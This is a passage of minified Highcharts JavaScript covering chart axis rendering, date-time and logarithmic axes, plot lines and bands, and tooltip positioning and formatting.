":"")+(ht||"")).add(ct)},n.gridGroup=w("grid","-grid",i.gridZIndex||1),n.axisGroup=w("axis","",i.zIndex||2),n.labelGroup=w("axis-labels","-labels",e.zIndex||7));k||n.isLinked?(f.forEach(function(t,i){n.generateTick(t,i)}),n.renderUnsquish(),n.reserveSpaceDefault=t===0||t===2||{1:"left",3:"right"}[t]===n.labelAlign,o(e.reserveSpace,n.labelAlign==="center"?!0:null,n.reserveSpaceDefault)&&f.forEach(function(n){u=Math.max(y[n].getLabelSize(),u)}),n.staggerLines&&(u*=n.staggerLines),n.labelOffset=u*(n.opposite?-1:1)):a(y,function(n,t){n.destroy();delete y[t]});r&&r.text&&r.enabled!==!1&&(n.addTitle(d),d&&r.reserveSpace!==!1&&(n.titleOffset=rt=n.axisTitle.getBBox()[b?"height":"width"],g=r.offset,ut=s(g)?0:o(r.margin,b?5:10)));n.renderLine();n.offset=l*o(i.offset,p[t]?p[t]+(i.margin||0):0);n.tickRotCorr=n.tickRotCorr||{x:0,y:0};ot=t===0?-n.labelMetrics().h:t===2?n.tickRotCorr.y:0;c=Math.abs(u)+ut;u&&(c-=ot,c+=l*(b?o(e.y,n.tickRotCorr.y+l*8):e.x));n.axisTitleMargin=o(g,c);n.getMaxLabelDimensions&&(n.maxLabelDimensions=n.getMaxLabelDimensions(y,f));nt=this.tickSize("tick");p[t]=Math.max(p[t],n.axisTitleMargin+rt+l*n.offset,c,f&&f.length&&nt?nt[0]+l*n.offset:0);et=i.offset?0:Math.floor(n.axisLine.strokeWidth()/2)*2;ft[it]=Math.max(ft[it],et);h(this,"afterGetOffset")},n.prototype.getLinePath=function(n){var t=this.chart,r=this.opposite,u=this.offset,i=this.horiz,f=this.left+(r?this.width:0)+u,e=t.chartHeight-this.bottom-(r?this.height:0)+u;return r&&(n*=-1),t.renderer.crispLine([["M",i?this.left:f,i?e:this.top],["L",i?t.chartWidth-this.right:f,i?e:t.chartHeight-this.bottom]],n)},n.prototype.renderLine=function(){this.axisLine||(this.axisLine=this.chart.renderer.path().addClass("highcharts-axis-line").add(this.axisGroup),this.chart.styledMode||this.axisLine.attr({stroke:this.options.lineColor,"stroke-width":this.options.lineWidth,zIndex:7}))},n.prototype.getTitlePosition=function(){var n=this.horiz,e=this.left,o=this.top,i=this.len,t=this.options.title,r=n?e:o,u=this.opposite,s=this.offset,c=t.x||0,l=t.y||0,a=this.axisTitle,v=this.chart.renderer.fontMetrics(t.style&&t.style.fontSize,a),f=Math.max(a.getBBox(null,0).height-v.h-1,0),y={low:r+(n?0:i),middle:r+i/2,high:r+(n?i:0)}[t.align],p=(n?o+this.height:e)+(n?1:-1)*(u?-1:1)*this.axisTitleMargin+[-f,f,v.f,-f][this.side],w={x:n?y+c:p+(u?this.width:0)+s+c,y:n?p+l-(u?this.height:0)+s:y+l};return h(this,"afterGetTitlePosition",{titlePosition:w}),w},n.prototype.renderMinorTick=function(n){var i=this,r=i.chart.hasRendered&&i.old,t=i.minorTicks;t[n]||(t[n]=new f(i,n,"minor"));r&&t[n].isNew&&t[n].render(null,!0);t[n].render(null,!1,1)},n.prototype.renderTick=function(n,t){var u,i=this,e=i.isLinked,r=i.ticks,o=i.chart.hasRendered&&i.old;(!e||n>=i.min&&n<=i.max||((u=i.grid)===null||u===void 0?void 0:u.isColumn))&&(r[n]||(r[n]=new f(i,n)),o&&r[n].isNew&&r[n].render(t,!0,-1),r[n].render(t))},n.prototype.render=function(){var n=this,p=n.chart,l=n.logarithmic,tt=p.renderer,v=n.options,it=n.isLinked,o=n.tickPositions,r=n.axisTitle,s=n.ticks,d=n.minorTicks,t=n.alternateBands,g=v.stackLabels,nt=v.alternateGridColor,u=n.tickmarkOffset,e=n.axisLine,w=n.showAxis,rt=ut(tt.globalAnimation),b,y,k;n.labelEdge.length=0;n.overlap=!1;[s,d,t].forEach(function(n){a(n,function(n){n.isActive=!1})});(n.hasData()||it)&&(n.minorTickInterval&&!n.categories&&n.getMinorTickPositions().forEach(function(t){n.renderMinorTick(t)}),o.length&&(o.forEach(function(t,i){n.renderTick(t,i)}),u&&(n.min===0||n.single)&&(s[-1]||(s[-1]=new f(n,-1,null,!0)),s[-1].render(-1))),nt&&o.forEach(function(r,f){y=typeof o[f+1]!="undefined"?o[f+1]+u:n.max-u;f%2==0&&r<n.max&&y<=n.max+(p.polar?-u:u)&&(t[r]||(t[r]=new i.PlotLineOrBand(n)),b=r+u,t[r].options={from:l?l.lin2log(b):b,to:l?l.lin2log(y):y,color:nt,className:"highcharts-alternate-grid"},t[r].render(),t[r].isActive=!0)}),n._addedPlotLB||(n._addedPlotLB=!0,(v.plotLines||[]).concat(v.plotBands||[]).forEach(function(t){n.addPlotBandOrLine(t)})));[s,d,t].forEach(function(n){var i,r=[],u=rt.duration,f=function(){for(i=r.length;i--;)n[r[i]]&&!n[r[i]].isActive&&(n[r[i]].destroy(),delete n[r[i]])};a(n,function(n,t){n.isActive||(n.render(t,!1,0),n.isActive=!1,r.push(t))});yt(f,n===t||!p.hasRendered||!u?0:u)});e&&(e[e.isPlaced?"animate":"attr"]({d:this.getLinePath(e.strokeWidth())}),e.isPlaced=!0,e[w?"show":"hide"](w));r&&w&&(k=n.getTitlePosition(),c(k.y)?(r[r.isNew?"attr":"animate"](k),r.isNew=!1):(r.attr("y",-9999),r.isNew=!0));g&&g.enabled&&n.stacking&&n.stacking.renderStackTotals();n.old={len:n.len,max:n.max,min:n.min,transA:n.transA,userMax:n.userMax,userMin:n.userMin};n.isDirty=!1;h(this,"afterRender")},n.prototype.redraw=function(){this.visible&&(this.render(),this.plotLinesAndBands.forEach(function(n){n.render()}));this.series.forEach(function(n){n.isDirty=!0})},n.prototype.getKeepProps=function(){return this.keepProps||n.keepProps},n.prototype.destroy=function(n){var t=this,i=t.plotLinesAndBands,r,u;if(h(this,"destroy",{keepEvents:n}),n||at(t),[t.ticks,t.minorTicks,t.alternateBands].forEach(function(n){ot(n)}),i)for(u=i.length;u--;)i[u].destroy();["axisLine","axisTitle","axisGroup","gridGroup","labelGroup","cross","scrollbar"].forEach(function(n){t[n]&&(t[n]=t[n].destroy())});for(r in t.plotLinesAndBandsGroups)t.plotLinesAndBandsGroups[r]=t.plotLinesAndBandsGroups[r].destroy();a(t,function(n,i){t.getKeepProps().indexOf(i)===-1&&delete t[i]})},n.prototype.drawCrosshair=function(n,i){var l,u=this.crosshair,y=o(u.snap,!0),e,c,f=this.cross,a,v=this.chart;if(h(this,"drawCrosshair",{e:n,point:i}),n||(n=this.cross&&this.cross.e),this.crosshair&&(s(i)||!y)!==!1){if(y?s(i)&&(e=o(this.coll!=="colorAxis"?i.crosshairPos:null,this.isXAxis?i.plotX:this.len-i.plotY)):e=n&&(this.horiz?n.chartX-this.pos:this.len-n.chartY+this.pos),s(e)&&(a={value:i&&(this.isXAxis?i.x:o(i.stackY,i.y)),translatedValue:e},v.polar&&w(a,{isCrosshair:!0,chartX:n&&n.chartX,chartY:n&&n.chartY,point:i}),l=this.getPlotLinePath(a)||null),!s(l)){this.hideCrosshair();return}c=this.categories&&!this.isRadial;f||(this.cross=f=v.renderer.path().addClass("highcharts-crosshair highcharts-crosshair-"+(c?"category ":"thin ")+u.className).attr({zIndex:o(u.zIndex,2)}).add(),v.styledMode||(f.attr({stroke:u.color||(c?t.parse(r.highlightColor20).setOpacity(.25).get():r.neutralColor20),"stroke-width":o(u.width,1)}).css({"pointer-events":"none"}),u.dashStyle&&f.attr({dashstyle:u.dashStyle})));f.show().attr({d:l});c&&!u.width&&f.attr({"stroke-width":this.transA});this.cross.e=n}else this.hideCrosshair();h(this,"afterDrawCrosshair",{e:n,point:i})},n.prototype.hideCrosshair=function(){this.cross&&this.cross.hide();h(this,"afterHideCrosshair")},n.prototype.hasVerticalPanning=function(){var n,t=(n=this.chart.options.chart)===null||n===void 0?void 0:n.panning;return Boolean(t&&t.enabled&&/y/.test(t.type))},n.prototype.validatePositiveValue=function(n){return c(n)&&n>0},n.prototype.update=function(n,t){var i=this.chart,r=n&&n.events||{};n=v(this.userOptions,n);i.options[this.coll].indexOf&&(i.options[this.coll][i.options[this.coll].indexOf(this.userOptions)]=n);a(i.options[this.coll].events,function(n,t){typeof r[t]=="undefined"&&(r[t]=void 0)});this.destroy(!0);this.init(i,w(n,{events:r}));i.isDirtyBox=!0;o(t,!0)&&i.redraw()},n.prototype.remove=function(n){for(var t=this.chart,i=this.coll,r=this.series,u=r.length;u--;)r[u]&&r[u].remove(!1);g(t.axes,this);g(t[i],this);nt(t.options[i])?t.options[i].splice(this.options.index,1):delete t.options[i];t[i].forEach(function(n,t){n.options.index=n.userOptions.index=t});this.destroy();t.isDirtyBox=!0;o(n,!0)&&t.redraw()},n.prototype.setTitle=function(n,t){this.update({title:n},t)},n.prototype.setCategories=function(n,t){this.update({categories:n},t)},n.defaultOptions={dateTimeLabelFormats:{millisecond:{main:"%H:%M:%S.%L",range:!1},second:{main:"%H:%M:%S",range:!1},minute:{main:"%H:%M",range:!1},hour:{main:"%H:%M",range:!1},day:{main:"%e. %b"},week:{main:"%e. %b"},month:{main:"%b '%y"},year:{main:"%Y"}},endOnTick:!1,labels:{enabled:!0,indentation:10,x:0,style:{color:r.neutralColor60,cursor:"default",fontSize:"11px"}},maxPadding:.01,minorTickLength:2,minorTickPosition:"outside",minPadding:.01,showEmpty:!0,startOfWeek:1,startOnTick:!1,tickLength:10,tickPixelInterval:100,tickmarkPlacement:"between",tickPosition:"outside",title:{align:"middle",style:{color:r.neutralColor60}},type:"linear",minorGridLineColor:r.neutralColor5,minorGridLineWidth:1,minorTickColor:r.neutralColor40,lineColor:r.highlightColor20,lineWidth:1,gridLineColor:r.neutralColor10,tickColor:r.highlightColor20},n.defaultYAxisOptions={endOnTick:!0,maxPadding:.05,minPadding:.05,tickPixelInterval:72,showLastLabel:!0,labels:{x:-8},startOnTick:!0,title:{rotation:270,text:"Values"},stackLabels:{animation:{},allowOverlap:!1,enabled:!1,crop:!0,overflow:"justify",formatter:function(){var n=this.axis.chart.numberFormatter;return n(this.total,-1)},style:{color:r.neutralColor100,fontSize:"11px",fontWeight:"bold",textOutline:"1px contrast"}},gridLineWidth:1,lineWidth:0},n.defaultLeftAxisOptions={labels:{x:-15},title:{rotation:270}},n.defaultRightAxisOptions={labels:{x:15},title:{rotation:90}},n.defaultBottomAxisOptions={labels:{x:0},margin:15,title:{rotation:0}},n.defaultTopAxisOptions={labels:{x:0},margin:15,title:{rotation:0}},n.keepProps=["extKey","hcEvents","names","series","userMax","userMin"],n}(),i.Axis=rt,i.Axis}),i(t,"Core/Axis/DateTimeAxis.js",[t["Core/Axis/Axis.js"],t["Core/Utilities.js"]],function(n,t){var f=t.addEvent,e=t.getMagnitude,o=t.normalizeTickInterval,i=t.timeUnits,r=function(){function n(n){this.axis=n}return n.prototype.normalizeTimeTickInterval=function(n,t,r){var f=t||[["millisecond",[1,2,5,10,20,25,50,100,200,500]],["second",[1,2,5,10,15,30]],["minute",[1,2,5,10,15,30]],["hour",[1,2,3,4,6,8,12]],["day",[1,2]],["week",[1,2]],["month",[1,2,3,4,6]],["quater",[1,2]],["fiscalquater",[1,2]],["halfyearly",[1]],["year",null]],u=f[f.length-1],e=i[u[0]],o=u[1],s;switch(r){case"D":u=f[4];break;case"W":u=f[5];break;case"M":u=f[6];break;case"Q":u=f[7];break;case"FQ":u=f[8];break;case"S":u=f[9];break;case"A":default:u=f[10]}return e=i[u[0]],o=u[1],e===i.year&&n<5*e&&(o=[1,2,5]),s=Math.round(n/e)||1,{unitRange:e,count:s,unitName:u[0]}},n}(),u=function(){function n(){}return n.compose=function(n){n.keepProps.push("dateTime");var t=n.prototype;t.getTimeTicks=function(){return this.chart.time.getTimeTicks.apply(this.chart.time,arguments)};f(n,"init",function(n){var t=this,i=n.userOptions;if(i.type!=="datetime"){t.dateTime=void 0;return}t.dateTime||(t.dateTime=new r(t))})},n.AdditionsClass=r,n}();return u.compose(n),u}),i(t,"Core/Axis/LogarithmicAxis.js",[t["Core/Axis/Axis.js"],t["Core/Utilities.js"]],function(n,t){var i=t.addEvent,u=t.getMagnitude,f=t.normalizeTickInterval,e=t.pick,o=function(){function n(n){this.axis=n}return n.prototype.getLogTickPositions=function(n,t,i,r){var o=this,s=o.axis,w=s.len,b=s.options,c=[],k,v,l,a,d,y,h,p;if(r||(o.minorAutoInterval=void 0),n>=.5)n=Math.round(n),c=s.getLinearTickPositions(n,t,i);else if(n>=.08)for(k=Math.floor(t),v=n>.3?[1,2,4]:n>.15?[1,2,4,6,8]:[1,2,3,4,5,6,7,8,9],l=k;l<i+1&&!p;l++)for(d=v.length,a=0;a<d&&!p;a++)y=o.log2lin(o.lin2log(l)*v[a]),y>t&&(!r||h<=i)&&typeof h!="undefined"&&c.push(h),h>i&&(p=!0),h=y;else{var g=o.lin2log(t),nt=o.lin2log(i),tt=r?s.getMinorTickInterval():b.tickInterval,it=tt==="auto"?null:tt,rt=b.tickPixelInterval/(r?5:1),ut=r?w/s.tickPositions.length:w;n=e(it,o.minorAutoInterval,(nt-g)*rt/(ut||1));n=f(n,void 0,u(n));c=s.getLinearTickPositions(n,g,nt).map(o.log2lin);r||(o.minorAutoInterval=n/5)}return r||(s.tickInterval=n),c},n.prototype.lin2log=function(n){return Math.pow(10,n)},n.prototype.log2lin=function(n){return Math.log(n)/Math.LN10},n}(),r=function(){function n(){}return n.compose=function(n){n.keepProps.push("logarithmic");i(n,"init",function(n){var t=this,r=n.userOptions,i=t.logarithmic;r.type!=="logarithmic"?t.logarithmic=void 0:i||(i=t.logarithmic=new o(t))});i(n,"afterInit",function(){var n=this,t=n.logarithmic;t&&(n.lin2val=function(n){return t.lin2log(n)},n.val2lin=function(n){return t.log2lin(n)})})},n}();return r.compose(n),r}),i(t,"Core/Axis/PlotLineOrBand.js",[t["Core/Axis/Axis.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=r.arrayMax,e=r.arrayMin,u=r.defined,h=r.destroyObjectProperties,o=r.erase,c=r.extend,l=r.fireEvent,a=r.merge,v=r.objectEach,s=r.pick,y=function(){function n(n,t){this.axis=n;t&&(this.options=t,this.id=t.id)}return n.prototype.render=function(){l(this,"render");var e=this,o=e.axis,y=o.horiz,w=o.logarithmic,n=e.options,c=n.label,p=e.label,b=n.to,k=n.from,d=n.value,t=u(k)&&u(b),rt=u(d),r=e.svgElem,ut=!r,f=[],ft=n.color,tt=s(n.zIndex,0),it=n.events,h={"class":"highcharts-plot-"+(t?"band ":"line ")+(n.className||"")},et={},ot=o.chart.renderer,g=t?"bands":"lines",nt;if(w&&(k=w.log2lin(k),b=w.log2lin(b),d=w.log2lin(d)),o.chart.styledMode||(rt?(h.stroke=ft||i.neutralColor40,h["stroke-width"]=s(n.width,1),n.dashStyle&&(h.dashstyle=n.dashStyle)):t&&(h.fill=ft||i.highlightColor10,n.borderWidth&&(h.stroke=n.borderColor,h["stroke-width"]=n.borderWidth))),et.zIndex=tt,g+="-"+tt,nt=o.plotLinesAndBandsGroups[g],nt||(o.plotLinesAndBandsGroups[g]=nt=ot.g("plot-"+g).attr(et).add()),ut&&(e.svgElem=r=ot.path().attr(h).add(nt)),rt)f=o.getPlotLinePath({value:d,lineWidth:r.strokeWidth(),acrossPanes:n.acrossPanes});else if(t)f=o.getPlotBandPath(k,b,n);else return;return!e.eventsAdded&&it&&(v(it,function(n,t){r.on(t,function(n){it[t].apply(e,[n])})}),e.eventsAdded=!0),(ut||!r.d)&&f&&f.length?r.attr({d:f}):r&&(f?(r.show(!0),r.animate({d:f})):r.d&&(r.hide(),p&&(e.label=p=p.destroy()))),c&&(u(c.text)||u(c.formatter))&&f&&f.length&&o.width>0&&o.height>0&&!f.isFlat?(c=a({align:y&&t&&"center",x:y?!t&&4:10,verticalAlign:!y&&t&&"middle",y:y?t?16:10:t?6:-4,rotation:y&&!t&&90},c),this.renderLabel(c,f,t,tt)):p&&p.hide(),e},n.prototype.renderLabel=function(n,t,i,r){var o=this,u=o.label,y=o.axis.chart.renderer,s,h,c,l,a,v;u||(s={align:n.textAlign||n.align,rotation:n.rotation,"class":"highcharts-plot-"+(i?"band":"line")+"-label "+(n.className||"")},s.zIndex=r,v=this.getLabelText(n),o.label=u=y.text(v,0,0,n.useHTML).attr(s).add(),this.axis.chart.styledMode||u.css(n.style));h=t.xBounds||[t[0][1],t[1][1],i?t[2][1]:t[0][1]];c=t.yBounds||[t[0][2],t[1][2],i?t[2][2]:t[0][2]];l=e(h);a=e(c);u.align(n,!1,{x:l,y:a,width:f(h)-l,height:f(c)-a});u.show(!0)},n.prototype.getLabelText=function(n){return u(n.formatter)?n.formatter.call(this):n.text},n.prototype.destroy=function(){o(this.axis.plotLinesAndBands,this);delete this.axis;h(this)},n}();return c(n.prototype,{getPlotBandPath:function(n,t,i){i===void 0&&(i=this.options);var h=this.getPlotLinePath({value:t,force:!0,acrossPanes:i.acrossPanes}),f=this.getPlotLinePath({value:n,force:!0,acrossPanes:i.acrossPanes}),l=[],u,a=this.horiz,s=1,v,y=n<this.min&&t<this.min||n>this.max&&t>this.max;if(f&&h)for(y&&(v=f.toString()===h.toString(),s=0),u=0;u<f.length;u+=2){var e=f[u],c=f[u+1],r=h[u],o=h[u+1];(e[0]==="M"||e[0]==="L")&&(c[0]==="M"||c[0]==="L")&&(r[0]==="M"||r[0]==="L")&&(o[0]==="M"||o[0]==="L")&&(a&&r[1]===e[1]?(r[1]+=s,o[1]+=s):a||r[2]!==e[2]||(r[2]+=s,o[2]+=s),l.push(["M",e[1],e[2]],["L",c[1],c[2]],["L",o[1],o[2]],["L",r[1],r[2]],["Z"]));l.isFlat=v}else f=null;return l},addPlotBand:function(n){return this.addPlotBandOrLine(n,"plotBands")},addPlotLine:function(n){return this.addPlotBandOrLine(n,"plotLines")},addPlotBandOrLine:function(n,i){var e=this,r=new t.PlotLineOrBand(this,n),u=this.userOptions,f;return this.visible&&(r=r.render()),r&&(this._addedPlotLB||(this._addedPlotLB=!0,(u.plotLines||[]).concat(u.plotBands||[]).forEach(function(n){e.addPlotBandOrLine(n)})),i&&(f=u[i]||[],f.push(n),u[i]=f),this.plotLinesAndBands.push(r)),r},removePlotBandOrLine:function(n){for(var i=this.plotLinesAndBands,r=this.options,u=this.userOptions,t=i.length;t--;)i[t].id===n&&i[t].destroy();[r.plotLines||[],u.plotLines||[],r.plotBands||[],u.plotBands||[]].forEach(function(i){for(t=i.length;t--;)(i[t]||{}).id===n&&o(i,i[t])})},removePlotBand:function(n){this.removePlotBandOrLine(n)},removePlotLine:function(n){this.removePlotBandOrLine(n)}}),t.PlotLineOrBand=y,t.PlotLineOrBand}),i(t,"Core/Tooltip.js",[t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Utilities.js"]],function(n,t,i){var u=n.doc,f=i.clamp,s=i.css,v=i.defined,y=i.discardElement,h=i.extend,c=i.fireEvent,p=i.format,w=i.isNumber,b=i.isString,l=i.merge,r=i.pick,e=i.splat,k=i.syncTimeout,o=i.timeUnits,a;return a=function(){function a(n,t){this.container=void 0;this.crosshairs=[];this.distance=0;this.isHidden=!0;this.isSticky=!1;this.now={};this.options={};this.outside=!1;this.chart=n;this.init(n,t)}return a.prototype.applyFilter=function(){var n=this.chart;n.renderer.definition({tagName:"filter",attributes:{id:"drop-shadow-"+n.index,opacity:.5},children:[{tagName:"feGaussianBlur",attributes:{"in":"SourceAlpha",stdDeviation:1}},{tagName:"feOffset",attributes:{dx:1,dy:1}},{tagName:"feComponentTransfer",children:[{tagName:"feFuncA",attributes:{type:"linear",slope:.3}}]},{tagName:"feMerge",children:[{tagName:"feMergeNode"},{tagName:"feMergeNode",attributes:{"in":"SourceGraphic"}}]}]});n.renderer.definition({tagName:"style",textContent:".highcharts-tooltip-"+n.index+"{filter:url(#drop-shadow-"+n.index+")}"})},a.prototype.bodyFormatter=function(n){return n.map(function(n){var t=n.series.tooltipOptions;return(t[(n.point.formatPrefix||"point")+"Formatter"]||n.point.tooltipFormatter).call(n.point,t[(n.point.formatPrefix||"point")+"Format"]||"")})},a.prototype.cleanSplit=function(n){this.chart.series.forEach(function(t){var i=t&&t.tt;i&&(!i.isActive||n?t.tt=i.destroy():i.isActive=!1)})},a.prototype.defaultFormatter=function(n){var i=this.points||e(this),t;return t=[n.tooltipFooterHeaderFormatter(i[0])],t=t.concat(n.bodyFormatter(i)),t.push(n.tooltipFooterHeaderFormatter(i[0],!0)),t},a.prototype.destroy=function(){this.label&&(this.label=this.label.destroy());this.split&&this.tt&&(this.cleanSplit(this.chart,!0),this.tt=this.tt.destroy());this.renderer&&(this.renderer=this.renderer.destroy(),y(this.container));i.clearTimeout(this.hideTimer);i.clearTimeout(this.tooltipTimeout)},a.prototype.getAnchor=function(n,t){var r,i=this.chart,a=i.pointer,h=i.inverted,c=i.plotTop,l=i.plotLeft,u=0,f=0,o,s;return n=e(n),this.followPointer&&t?(typeof t.chartX=="undefined"&&(t=a.normalize(t)),r=[t.chartX-l,t.chartY-c]):n[0].tooltipPos?r=n[0].tooltipPos:(n.forEach(function(n){o=n.series.yAxis;s=n.series.xAxis;u+=n.plotX||0;f+=n.plotLow?(n.plotLow+(n.plotHigh||0))/2:n.plotY||0;s&&o&&(h?(u+=c+i.plotHeight-s.len-s.pos,f+=l+i.plotWidth-o.len-o.pos):(u+=s.pos-l,f+=o.pos-c))}),u/=n.length,f/=n.length,r=[h?i.plotWidth-f:u,h?i.plotHeight-u:f],this.shared&&n.length>1&&t&&(h?r[0]=t.chartX-l:r[1]=t.chartY-c)),r.map(Math.round)},a.prototype.getDateFormat=function(n,t,i,r){var f=this.chart.time,s=f.dateFormat("%m-%d %H:%M:%S.%L",t),h,u,c="01-01 00:00:00.000",e={millisecond:15,second:12,minute:9,hour:6,day:3},l="millisecond";for(u in o){if(n===o.week&&+f.dateFormat("%w",t)===i&&s.substr(6)===c.substr(6)){u="week";break}if(o[u]>n){u=l;break}if(e[u]&&s.substr(e[u])!==c.substr(e[u]))break;u!=="week"&&(l=u)}return u&&(h=f.resolveDTLFormat(r[u]).main),h},a.prototype.getLabel=function(){var o,h,c,i=this,e=this.chart.renderer,l=this.chart.styledMode,t=this.options,a="tooltip"+(v(t.className)?" "+t.className:""),y=((o=t.style)===null||o===void 0?void 0:o.pointerEvents)||(!this.followPointer&&t.stickOnContact?"auto":"none"),r,p=function(){i.inContact=!0},w=function(){var n=i.chart.hoverSeries;i.inContact=!1;n&&n.onMouseOut&&n.onMouseOut()},f;if(!this.label){if(this.outside&&(f=(h=this.chart.options.chart)===null||h===void 0?void 0:h.style,this.container=r=n.doc.createElement("div"),r.className="highcharts-tooltip-container",s(r,{position:"absolute",top:"1px",pointerEvents:y,zIndex:Math.max(((c=this.options.style)===null||c===void 0?void 0:c.zIndex)||0,((f===null||f===void 0?void 0:f.zIndex)||0)+3)}),n.doc.body.appendChild(r),this.renderer=e=new n.Renderer(r,0,0,f,void 0,void 0,e.styledMode)),this.split?this.label=e.g(a):(this.label=e.label("",0,0,t.shape||"callout",null,null,t.useHTML,null,a).attr({padding:t.padding,r:t.borderRadius}),l||this.label.attr({fill:t.backgroundColor,"stroke-width":t.borderWidth}).css(t.style).css({pointerEvents:y}).shadow(t.shadow)),l&&(this.applyFilter(),this.label.addClass("highcharts-tooltip-"+this.chart.index)),i.outside&&!i.split){var u=this.label,b=u.xSetter,k=u.ySetter;u.xSetter=function(n){b.call(u,i.distance);r.style.left=n+"px"};u.ySetter=function(n){k.call(u,i.distance);r.style.top=n+"px"}}this.label.on("mouseenter",p).on("mouseleave",w).attr({zIndex:8}).add()}return this.label},a.prototype.getPosition=function(n,t,i){var f=this.chart,e=this.distance,o={},s=f.inverted&&i.h||0,l,h=this.outside,k=h?u.documentElement.clientWidth-2*e:f.chartWidth,d=h?Math.max(u.body.scrollHeight,u.documentElement.scrollHeight,u.body.offsetHeight,u.documentElement.offsetHeight,u.documentElement.clientHeight):f.chartHeight,c=f.pointer.getChartPosition(),a=function(n){return n*c.scaleX},v=function(n){return n*c.scaleY},g=function(r){var u=r==="x";return[r,u?k:d,u?n:t].concat(h?[u?a(n):v(t),u?c.left-e+a(i.plotX+f.plotLeft):c.top-e+v(i.plotY+f.plotTop),0,u?k:d]:[u?n:t,u?i.plotX+f.plotLeft:i.plotY+f.plotTop,u?f.plotLeft:f.plotTop,u?f.plotLeft+f.plotWidth:f.plotTop+f.plotHeight])},y=g("y"),p=g("x"),nt=!this.followPointer&&r(i.ttBelow,!f.inverted==!!i.negative),tt=function(n,t,i,r,u,f,c){var p=h?n==="y"?v(e):a(e):e,w=(i-r)/2,b=r<u-e,k=u+e+r<t,l=u-p-i+w,y=u+p-w;if(nt&&k)o[n]=y;else if(!nt&&b)o[n]=l;else if(b)o[n]=Math.min(c-r,l-s<0?l:l-s);else if(k)o[n]=Math.max(f,y+s+i>t?y:y+s);else return!1},it=function(n,t,i,r,u){var f;return u<e||u>t-e?f=!1:o[n]=u<i/2?1:u>t-r/2?t-r-2:u-i/2,f},w=function(n){var t=y;y=p;p=t;l=n},b=function(){tt.apply(0,y)!==!1?it.apply(0,p)!==!1||l||(w(!0),b()):l?o.x=o.y=0:(w(!0),b())};return(f.inverted||this.len>1)&&w(),b(),o},a.prototype.getXDateFormat=function(n,t,i){var u,r=t.dateTimeLabelFormats,f=i&&i.closestPointRange;return u=f?this.getDateFormat(f,n.x,i.options.startOfWeek,r):r.day,u||r.year},a.prototype.hide=function(n){var t=this;i.clearTimeout(this.hideTimer);n=r(n,this.options.hideDelay,500);this.isHidden||(this.hideTimer=k(function(){t.getLabel().fadeOut(n?void 0:n);t.isHidden=!0},n))},a.prototype.init=function(n,t){this.chart=n;this.options=t;this.crosshairs=[];this.now={x:0,y:0};this.isHidden=!0;this.split=t.split&&!n.inverted&&!n.polar;this.shared=t.shared||this.split;this.outside=r(t.outside,Boolean(n.scrollablePixelsX||n.scrollablePixelsY))},a.prototype.isStickyOnContact=function(){return!!(!this.followPointer&&this.options.stickOnContact&&this.inContact)},a.prototype.move=function(n,t,r,u){var f=this,e=f.now,o=f.options.animation!==!1&&!f.isHidden&&(Math.abs(n-e.x)>1||Math.abs(t-e.y)>1),s=f.followPointer||f.len>1;h(e,{x:o?(2*e.x+n)/3:n,y:o?(e.y+t)/2:t,anchorX:s?void 0:o?(2*e.anchorX+r)/3:r,anchorY:s?void 0:o?(e.anchorY+u)/2:u});f.getLabel().attr(e);f.drawTracker();o&&(i.clearTimeout(this.tooltipTimeout),this.tooltipTimeout=setTimeout(function(){f&&f.move(n,t,r,u)},32))},a.prototype.refresh=function(n,u){var o=this,w=this.chart,l=o.options,b,k,f=n,a,v={},s,p=[],g=l.formatter||o.defaultFormatter,nt=o.shared,y,d=w.styledMode,h;l.enabled&&(i.clearTimeout(this.hideTimer),o.followPointer=e(f)[0].series.tooltipOptions.followPointer,a=o.getAnchor(f,u),b=a[0],k=a[1],!nt||f.series&&f.series.noSharedTooltip?v=f.getLabelConfig():(w.pointer.applyInactiveState(f),f.forEach(function(n){n.setState("hover");p.push(n.getLabelConfig())}),v={x:f[0].category,y:f[0].y},v.points=p,f=f[0]),this.len=p.length,s=g.call(v,o),y=f.series,this.distance=r(y.tooltipOptions.distance,16),s===!1?this.hide():(o.split?this.renderSplit(s,e(n)):(h=o.getLabel(),(!l.style.width||d)&&h.css({width:this.chart.spacingBox.width+"px"}),h.attr({text:s&&s.join?s.join(""):s}),h.removeClass(/highcharts-color-[\d]+/g).addClass("highcharts-color-"+r(f.colorIndex,y.colorIndex)),d||h.attr({stroke:l.borderColor||f.color||y.color||t.neutralColor60}),o.updatePosition({plotX:b,plotY:k,negative:f.negative,ttBelow:f.ttBelow,h:a[2]||0})),o.isHidden&&o.label&&o.label.attr({opacity:1}).show(),o.isHidden=!1),c(this,"refresh"))},a.prototype.renderSplit=function(i,u){function dt(n){var w=n.isHeader,o=n.plotX,s=o===void 0?0:o,h=n.plotY,r=h===void 0?0:h,a=n.series,t,u,e,i;return w?(t=wt+s,u=p+y/2):(e=a.xAxis,i=a.yAxis,t=e.pos+f(s,-l,e.len+l),i.pos+r>=v+p&&i.pos+r<=v+p+y-ft&&(u=i.pos+r)),t=f(t,c.left-l,c.right+l),{anchorX:t,anchorY:u}}function at(n,t,i,r,u){u===void 0&&(u=!0);var o,e;return i?(o=lt?0:nt,e=f(n-r/2,c.left,c.right-r)):(o=t-d,e=u?n-r-l:n+l,e=f(e,u?e:c.left,c.right)),{x:e,y:o}}function gt(n,i,u){var f=n,o=i.isHeader,h=i.series,c="highcharts-color-"+r(i.colorIndex,h.colorIndex,"none"),e;return f||(e={padding:s.padding,r:s.borderRadius},ht||(e.fill=s.backgroundColor,e["stroke-width"]=s.borderWidth),f=kt.label("",0,0,s[o?"headerShape":"shape"]||"callout",void 0,void 0,s.useHTML).addClass((o?"highcharts-tooltip-header ":"")+"highcharts-tooltip-box "+c).attr(e).add(ct)),f.isActive=!0,f.attr({text:u}),ht||f.css(s.style).shadow(s.shadow).attr({stroke:s.borderColor||i.color||h.color||t.neutralColor80}),f}var e=this,rt=e.chart,o=e.chart,yt=o.chartWidth,pt=o.chartHeight,y=o.plotHeight,wt=o.plotLeft,p=o.plotTop,bt=o.pointer,kt=o.renderer,ut=o.scrollablePixelsY,ft=ut===void 0?0:ut,et=o.scrollingContainer,ot=et===void 